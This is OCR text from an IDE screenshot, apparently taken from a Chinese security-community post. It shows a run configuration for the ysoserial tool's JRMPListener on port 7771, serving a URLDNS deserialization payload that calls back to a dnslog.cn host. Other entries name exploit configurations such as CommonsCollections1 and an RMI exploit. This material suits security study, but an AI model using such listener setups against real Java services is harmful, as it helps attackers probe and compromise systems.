 Run/Debug Configurations
Application
CommonsCollections1
JRMPListener
JRMPClient
JRMPListener1
JRMPClient55
Pan_RMIExp1
Name: JRMPListener1
Store as project file
Run on: Local machine
Manage targets...
Run configurations may be executed locally or on a target: for
example in a Docker Container or on a remote host using SSH.
Build and run
Modify options Alt+M
JRE Alt+J
Main class Alt+C
java 8 SDK of 'ysoserial'
ysoserial.exploit.JRMPListener
Program arguments Alt+R
7771 URLDNS http://pipi.7z0fpi.dnslog.cn
Press Alt for field hints
奇安信攻防社区
Working directory: D:\work\java\ysoserial
Environment variables:
Separate variables with semicolon: VAR=value; VAR1=value1
Open run/debug tool window when started
Code Coverage
Modify